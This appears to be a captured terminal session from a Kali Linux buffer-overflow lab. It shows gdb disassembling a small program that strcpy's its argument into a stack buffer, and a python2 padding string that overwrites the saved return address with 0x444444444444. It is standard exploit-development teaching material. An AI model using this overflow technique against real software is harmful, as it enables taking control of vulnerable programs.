 ┌──(kali㉿kali)-[~/bufferoverflow]
└─$ gdb -q buf
Reading symbols from buf...
(gdb) set disassembly-flavor intel
(gdb) disass main
Dump of assembler code for function main:
0x0000000000001149 <+0>: push rbp
0x000000000000114a <+1>: mov rbp,rsp
0x000000000000114d <+4>: add rsp,0xffffffffffffff80
0x0000000000001151 <+8>: mov DWORD PTR [rbp-0x74],edi
0x0000000000001154 <+11>: mov QWORD PTR [rbp-0x80],rsi
0x0000000000001158 <+15>: mov rax,QWORD PTR [rbp-0x80]
0x000000000000115c <+19>: add rax,0x8
0x0000000000001160 <+23>: mov rdx,QWORD PTR [rax]
0x0000000000001163 <+26>: lea rax,[rbp-0x70]
0x0000000000001167 <+30>: mov rsi,rdx
0x000000000000116a <+33>: mov rdi,rax
0x000000000000116d <+36>: call 0x1030 <strcpy@plt>
0x0000000000001172 <+41>: lea rax,[rbp-0x70]
0x0000000000001176 <+45>: mov rsi,rax
0x0000000000001179 <+48>: lea rax,[rip+0xe84] # 0x2004
0x0000000000001180 <+55>: mov rdi,rax
0x0000000000001183 <+58>: mov eax,0x0
0x0000000000001188 <+63>: call 0x1040 <printf@plt>
0x000000000000118d <+68>: mov eax,0x0
0x0000000000001192 <+73>: leave
0x0000000000001193 <+74>: ret
End of assembler dump.
(gdb) run $(python2 -c "print 'A'*100 + 'B'*12 + 'C'*8 + 'D'*6")
Starting program: /home/kali/bufferoverflow/buf $(python2 -c "print 'A'*100 + 'B'*12 + 'C'*8 + 'D'*6")
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Input was: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBBBBBBCCCCCCCCDDDDDD
Program received signal SIGSEGV, Segmentation fault.
0x0000444444444444 in ?? ()